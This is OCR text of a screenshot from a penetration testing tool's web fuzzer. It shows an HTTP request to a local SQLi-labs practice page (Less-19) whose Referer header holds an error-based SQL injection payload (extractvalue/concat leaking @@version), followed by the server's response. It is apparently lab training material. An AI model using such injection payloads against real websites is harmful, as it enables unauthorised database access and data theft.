 [default]-本地模式
CPU 15%
127.0.0.1 43597
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-19/ HTTP/1.1
2 Host ? : 192.168.2.91
3 Cache-Control: max-age=0
4 Origin: http://192.168.2.91
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
9 Referer: 'and extractvalue(1,concat(0x7e,(select
@@version),0x7e)) and '1'='1
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 34
13
14 uname=admin&passwd=1&submit=Submit
Responses 1747bytes / 25ms 美化 渲染 详情
1 HTTP/1.1 200 OK
远端地址:192.168.2.91:80; 响应时
2 Date: Tue, 26 Dec 2023 14:28:23
间:25ms; 总耗时:27ms; URL:htt
3 Server: Apache/2.4.39 (Win64)
p://192.168.2.91/sqli/Less-...
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1747
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>Less-19 Header Injection- Referer- Error
Based- string</title>
13 </head>
14
15 <body bgcolor="#000000">
16
17 <div style=" margin-top:20px;color:#FFF;
font-size:24px; text-align:center"> Welcome&nbsp;&